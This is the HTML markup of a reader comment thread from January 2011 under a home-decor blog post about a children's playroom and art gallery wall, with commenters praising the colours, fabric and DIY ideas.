						<img alt='' src='https://secure.gravatar.com/avatar/d780ac5e81bb871fe4ac28025153d84f1bf9c93745355bc8660dee7d0aeef3ad?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d780ac5e81bb871fe4ac28025153d84f1bf9c93745355bc8660dee7d0aeef3ad?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.ourlbh.blogspot.com" class="url" rel="ugc external nofollow">Kasey</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252655"><time datetime="2011-01-24T04:53:23-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, that is super adorable. I love all the colors and combos. So fun and well put together! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252655#respond" data-commentid="252655" data-postid="14686" data-belowelement="div-comment-252655" data-respondelement="respond" data-replyto="Reply to Kasey" aria-label="Reply to Kasey">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252671" class="comment even thread-even depth-1">
			<article id="div-comment-252671" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bcfb4f55e1abad53cea6a89a067079fcfafd2069abef99b32708bea2269b9b3d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bcfb4f55e1abad53cea6a89a067079fcfafd2069abef99b32708bea2269b9b3d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.mydecoratingaddiction.blogspot.com" class="url" rel="ugc external nofollow">Kerri</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252671"><time datetime="2011-01-24T04:58:59-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh my goodness, I am in love.  This is fabulous.  I love the fresh colours, and all the little whimsical details.  Awesome job!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252671#respond" data-commentid="252671" data-postid="14686" data-belowelement="div-comment-252671" data-respondelement="respond" data-replyto="Reply to Kerri" aria-label="Reply to Kerri">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252673" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252673" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7464b01a455d2e5debfe39925a00b0f6a7ebeec129f461cf8dbc2bae74217f39?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7464b01a455d2e5debfe39925a00b0f6a7ebeec129f461cf8dbc2bae74217f39?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://adelightfuldesign.blogspot.com" class="url" rel="ugc external nofollow">Abby @ a delightful design</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252673"><time datetime="2011-01-24T05:04:43-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awesome!  I actually have that fabric you used on the desktop saved in my files.  I also love the ribbon as trim.  You are such an inspiration!<br />
abby</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252673#respond" data-commentid="252673" data-postid="14686" data-belowelement="div-comment-252673" data-respondelement="respond" data-replyto="Reply to Abby @ a delightful design" aria-label="Reply to Abby @ a delightful design">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252675" class="comment even thread-even depth-1">
			<article id="div-comment-252675" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/11ac3f8a031f3faac048854b73131cbc0664cdbc4ce6a6f0c5b0ac981e878a33?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11ac3f8a031f3faac048854b73131cbc0664cdbc4ce6a6f0c5b0ac981e878a33?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Tori</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252675"><time datetime="2011-01-24T05:13:24-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How imaginative!  I am sure your little artist is loving her new space!  Just curious, where is your dining space now (the one that can be seen in the background of the first two photos? Is that part of your kitchen?   A floor plan post would be super-helpful for those of us who love to follow along!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252675#respond" data-commentid="252675" data-postid="14686" data-belowelement="div-comment-252675" data-respondelement="respond" data-replyto="Reply to Tori" aria-label="Reply to Tori">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252677" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252677" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/23ea5bf2cc1a4c06587239e50a288faed2e03b42d260bb6cad70bbe003e94f01?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23ea5bf2cc1a4c06587239e50a288faed2e03b42d260bb6cad70bbe003e94f01?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.hollowsquirrel.com" class="url" rel="ugc external nofollow">HollowSquirrel</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252677"><time datetime="2011-01-24T05:14:08-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Please come stay a weekend at my house and help me with my house projects/problems!!! I neeeeeeeed you!!!! Beautiful work!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252677#respond" data-commentid="252677" data-postid="14686" data-belowelement="div-comment-252677" data-respondelement="respond" data-replyto="Reply to HollowSquirrel" aria-label="Reply to HollowSquirrel">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252680" class="comment even thread-even depth-1">
			<article id="div-comment-252680" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/448e39ec9b1f8d0977ea2a5a3a77a5808962ff26d4282c248cb92288f0b69d85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/448e39ec9b1f8d0977ea2a5a3a77a5808962ff26d4282c248cb92288f0b69d85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">JennyB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252680"><time datetime="2011-01-24T05:21:32-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the apple green and aqua together &#8211; what a great combo! I need to get my kids an art station because my husbands&#8217; great-great-great grandmother&#8217;s antique dining room table just can&#8217;t handle their abuse.<br />
My next DIY project is bookshelves for the kids&#8217; walls made out of rain gutters, to display their favorite books. I saw it on a blog somewhere and it&#8217;s fabulous! I bet they could event be painted in coordinating colors too. I just need to get my hubby excited about it. ;o)<br />
Thanks for all your great ideas and inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252680#respond" data-commentid="252680" data-postid="14686" data-belowelement="div-comment-252680" data-respondelement="respond" data-replyto="Reply to JennyB" aria-label="Reply to JennyB">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252690" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252690" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1096508460052d230ac0a6035082e8acfe1149e2bb9a1a0d0f58f266db93fd3f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1096508460052d230ac0a6035082e8acfe1149e2bb9a1a0d0f58f266db93fd3f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://diybydesign.blogspot.com" class="url" rel="ugc external nofollow">Judy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252690"><time datetime="2011-01-24T05:29:33-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a great idea for the desk.  I love the fabric and ribbon choices.  Considering how few times a year any of us really use a formal dining room, it&#8217;s a great alternative to using the space.  Beautiful job as always.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252690#respond" data-commentid="252690" data-postid="14686" data-belowelement="div-comment-252690" data-respondelement="respond" data-replyto="Reply to Judy" aria-label="Reply to Judy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252699" class="comment even thread-even depth-1">
			<article id="div-comment-252699" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9d6c1d3b495a35cbd7e9e34ee306bec751db6b379ea9372ad90425d03d23c98a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d6c1d3b495a35cbd7e9e34ee306bec751db6b379ea9372ad90425d03d23c98a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.primitiveandproper.blogspot.com" class="url" rel="ugc external nofollow">Cassie At Primitive &amp; Proper</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252699"><time datetime="2011-01-24T05:34:20-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i am in love with the fun and bright colors!  i love having kids artwork up, too- it&#8217;s so fun and whimsical!  and they are so happy and proud to have their work hanging in the house!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252699#respond" data-commentid="252699" data-postid="14686" data-belowelement="div-comment-252699" data-respondelement="respond" data-replyto="Reply to Cassie At Primitive &amp; Proper" aria-label="Reply to Cassie At Primitive &amp; Proper">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252700" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252700" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/152217dabdba1c68c64d3d657f186369f485ea965f97c50e89f4cabbfc333435?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/152217dabdba1c68c64d3d657f186369f485ea965f97c50e89f4cabbfc333435?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">LindseyR</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252700"><time datetime="2011-01-24T05:34:24-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>As always, another great post!  We did the same thing with our &#8220;formal dining room&#8221; &#8211; made it a playroom.  It&#8217;s a nice sized room with a bay window and where all the toys (are supposed to) stay. (or atleast end up in at the end of the night).     My current DIY is adding the National Geo. world map into the playroom!  I actually ended up getting the next smaller size &#8211; it&#8217;s still huge but was just 34.99.  Now just need to frame it out, hopefully this week!  I&#8217;m also adding a playroom wall gallery with framing jacket covers of some of the kids favorite books.  Safe travels to Blissdom!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252700#respond" data-commentid="252700" data-postid="14686" data-belowelement="div-comment-252700" data-respondelement="respond" data-replyto="Reply to LindseyR" aria-label="Reply to LindseyR">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252701" class="comment even thread-even depth-1">
			<article id="div-comment-252701" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/397ca4564786c28f2dbb3b29f582914b936400f2a44f2ddf16a2238ceb141c41?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/397ca4564786c28f2dbb3b29f582914b936400f2a44f2ddf16a2238ceb141c41?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://Gg-notesonthejourney.blogspot.com" class="url" rel="ugc external nofollow">Glenda Childers</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252701"><time datetime="2011-01-24T05:36:28-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I can only imagine the memories that will be made in this fun and beautiful room. Thanks for sharing the easy ideas you used in the transformation.</p>
<p>Fondly,<br />
Glenda</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252701#respond" data-commentid="252701" data-postid="14686" data-belowelement="div-comment-252701" data-respondelement="respond" data-replyto="Reply to Glenda Childers" aria-label="Reply to Glenda Childers">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252711" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252711" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d9b3a4b60aa1758f133a2f510d6681a9f08aad82d6d0a71cec1b1bb9846b2713?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b3a4b60aa1758f133a2f510d6681a9f08aad82d6d0a71cec1b1bb9846b2713?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.domesticadventure.com" class="url" rel="ugc external nofollow">Erin @ Domestic Adventure</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252711"><time datetime="2011-01-24T05:46:32-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a sweet area for your little girl!  I love the art gallery you created.  Emily A. Clark is actually guest posting on my blog today about incorporating kids&#8217; art throughout the house, and this is another perfect example!  And, I recognize that green clock from Target; I picked up the yellow version for our nursery&#8230;love that pop of color.</p>
<p>Have fun at Blissdom!  So wishing I could go, but my little newborn is keeping me grounded!</p>
<p>xo,<br />
&#8211; e</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252711#respond" data-commentid="252711" data-postid="14686" data-belowelement="div-comment-252711" data-respondelement="respond" data-replyto="Reply to Erin @ Domestic Adventure" aria-label="Reply to Erin @ Domestic Adventure">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252712" class="comment even thread-even depth-1">
			<article id="div-comment-252712" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bdaf50a52cc5f25e4345890443a22f55ecf009eb7cfb538391f385171eda47c9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdaf50a52cc5f25e4345890443a22f55ecf009eb7cfb538391f385171eda47c9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://countryclublivin.blogspot.com/" class="url" rel="ugc external nofollow">Sandy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252712"><time datetime="2011-01-24T05:47:48-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that your kids have their own space! It&#8217;s a great way to show off their creativity. Hopefully, it makes them accountable for keeping it picked up too. A good lesson in pride of ownership.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252712#respond" data-commentid="252712" data-postid="14686" data-belowelement="div-comment-252712" data-respondelement="respond" data-replyto="Reply to Sandy" aria-label="Reply to Sandy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252724" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252724" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/caea3d5596a8a9b9ca5453602aa74bddf087530fae1f4b613b22ac2ef3349dbc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/caea3d5596a8a9b9ca5453602aa74bddf087530fae1f4b613b22ac2ef3349dbc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amanda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252724"><time datetime="2011-01-24T05:58:38-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I bought the same fabric!!! I also found a companion fabric and used them to make pillows in &#8220;my&#8221; new room dedicated just to crafts, sewing, and fun girl things! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252724#respond" data-commentid="252724" data-postid="14686" data-belowelement="div-comment-252724" data-respondelement="respond" data-replyto="Reply to Amanda" aria-label="Reply to Amanda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252728" class="comment even thread-even depth-1">
			<article id="div-comment-252728" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/957f26159ac6607d4ff012e5efdf288d12b0376a29cbda8c7547260e2bfc6db8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/957f26159ac6607d4ff012e5efdf288d12b0376a29cbda8c7547260e2bfc6db8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://directionsnotincluded.blogspot.com/" class="url" rel="ugc external nofollow">Directions Not Included</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252728"><time datetime="2011-01-24T06:06:30-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great space and great ideas. Have fun at the conference!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252728#respond" data-commentid="252728" data-postid="14686" data-belowelement="div-comment-252728" data-respondelement="respond" data-replyto="Reply to Directions Not Included" aria-label="Reply to Directions Not Included">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252732" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252732" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/be9801ebfb5cb7dff49ad7af5c5206fd43f1ff449ac4dd541a6683bd51f3d4db?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be9801ebfb5cb7dff49ad7af5c5206fd43f1ff449ac4dd541a6683bd51f3d4db?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://greendoordesigns.blogspot.com" class="url" rel="ugc external nofollow">Green Door Girl (Jennifer)</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252732"><time datetime="2011-01-24T06:11:16-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the new art area&#8230; I also love the laminate media area &#8211; I am so going to borrow that idea for my girls&#8217; playroom!  Paint seriously can make anything better! :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252732#respond" data-commentid="252732" data-postid="14686" data-belowelement="div-comment-252732" data-respondelement="respond" data-replyto="Reply to Green Door Girl (Jennifer)" aria-label="Reply to Green Door Girl (Jennifer)">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252734" class="comment even thread-even depth-1">
			<article id="div-comment-252734" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/30bf539189cbb6caef55d5ed9ec42dd7f0d5d4ae17d9fc3267e05594b6434625?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30bf539189cbb6caef55d5ed9ec42dd7f0d5d4ae17d9fc3267e05594b6434625?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.timetobeefocused.blogspot.com" class="url" rel="ugc external nofollow">ches</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252734"><time datetime="2011-01-24T06:13:07-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful and functional and exactly what I want to do with my unused dining space.  How big is this room, it seems to fit so much stuff.  Thanks for sharing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252734#respond" data-commentid="252734" data-postid="14686" data-belowelement="div-comment-252734" data-respondelement="respond" data-replyto="Reply to ches" aria-label="Reply to ches">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252742" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252742" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bb284ae99599867e23e096fb06e45ed27f0c393e980dc2736eb005232c863257?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb284ae99599867e23e096fb06e45ed27f0c393e980dc2736eb005232c863257?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.Madebymeg.net" class="url" rel="ugc external nofollow">Meg Carter</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252742"><time datetime="2011-01-24T06:16:29-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It warms my heart to see you encourage your little artist.  My parents bought me my first easel when I was only 4 and it created some of my most fond memories as a child.  If it were not for their encouragement so early I would not have grown into the full time artist and jeweler I am now.  Way to go encouraging her! I can tell where she gets her talents from. ;)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252742#respond" data-commentid="252742" data-postid="14686" data-belowelement="div-comment-252742" data-respondelement="respond" data-replyto="Reply to Meg Carter" aria-label="Reply to Meg Carter">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252752" class="comment even thread-even depth-1">
			<article id="div-comment-252752" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e00ad120832006634991d369baba4cc30f9fd15ca36090ae69aefc5f9de323bc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00ad120832006634991d369baba4cc30f9fd15ca36090ae69aefc5f9de323bc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thetinytudor.blogspot.com/" class="url" rel="ugc external nofollow">Melanie {The Tiny Tudor}</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252752"><time datetime="2011-01-24T06:25:27-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a fun space&#8230;And more proof of the power of paint!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252752#respond" data-commentid="252752" data-postid="14686" data-belowelement="div-comment-252752" data-respondelement="respond" data-replyto="Reply to Melanie {The Tiny Tudor}" aria-label="Reply to Melanie {The Tiny Tudor}">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252765" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252765" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b3327965959563efe558c570359c32e579f630bd89bfb69a02681a6eb27aa35b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3327965959563efe558c570359c32e579f630bd89bfb69a02681a6eb27aa35b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://awalkinthecloset.blogspot.com" class="url" rel="ugc external nofollow">Lindsay</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252765"><time datetime="2011-01-24T06:38:13-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is beautiful! I love how bright and cheery the room is, without feeling too &#8220;kid&#8221; like. The gallery wall and patterned desktop are brilliant ideas! It looks like it could easily be updated to grow with the kids in the future.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252765#respond" data-commentid="252765" data-postid="14686" data-belowelement="div-comment-252765" data-respondelement="respond" data-replyto="Reply to Lindsay" aria-label="Reply to Lindsay">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
